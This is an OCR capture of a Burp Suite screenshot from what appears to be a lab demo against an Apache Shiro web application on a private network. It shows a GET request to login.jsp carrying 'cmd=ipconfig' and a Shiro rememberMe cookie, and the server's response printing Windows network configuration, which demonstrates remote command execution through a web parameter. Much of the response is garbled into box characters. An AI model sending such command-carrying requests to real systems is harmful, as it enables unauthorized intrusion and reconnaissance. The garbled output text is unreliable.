 1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.1.111:8080 HTTP
Request
Pretty Raw Hex \n
GET /shirodemo_war/login.jsp?cmd=ipconfig HTTP/1.1
2 Host: 192.168.1.111:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=FE86E79C0BAF9501D8BFBE61282C9643;rememberMe=
0 Connection: close
1
2
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Thu, 26 May 2022 12:21:58 GMT
3 Connection: close
4 Content-Length: 2679
5
6
7 Windows IP □□
8
9
10 □□□□□□ □□□:
11
12 □□□□ . . . . . . . . . . . . : □□□□□□□
13 □□□□□ DNS □□ . . . . . . . :
14
15 □□□□□□ VirtualBox Host-Only Network:
16
17 □□□□□ DNS □□ . . . . . . . :
18 □□□□ IPv6 □□. . . . . . . . : fe80::6cea:1f93:ea4c:fac6%3
19 IPv4 □□ . . . . . . . . . . . . : 192.168.56.1
20 □□□□ . . . . . . . . . . . . : 255.255.255.0
21 □□□□. . . . . . . . . . . . . :
22
23 □□□□□□□□ □□□□* 1:
24
25 □□□□ . . . . . . . . . . . . : □□□□□□□
26 □□□□□ DNS □□ . . . . . . . :
27
28 □□□□□□□□ □□□□* 2:
29
30 □□□□ . . . . . . . . . . . . : □□□□□□□
31 □□□□□ DNS □□ . . . . . . . :
32
33 □□□□□□ VMware Network Adapter VMnet1:
34
35 □□□□□ DNS □□ . . . . . . . :
36 □□□□ IPv6 □□. . . . . . . . : fe80::612a:1666:5f09:11dd%9
37 IPv4 □□ . . . . . . . . . . . . : 192.168.244.1
38 □□□□ . . . . . . . . . . . . : 255.255.255.0
39 □□□□. . . . . . . . . . . . . :
40
41 □□□□□□ VMware Network Adapter VMnet8:
Search 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 3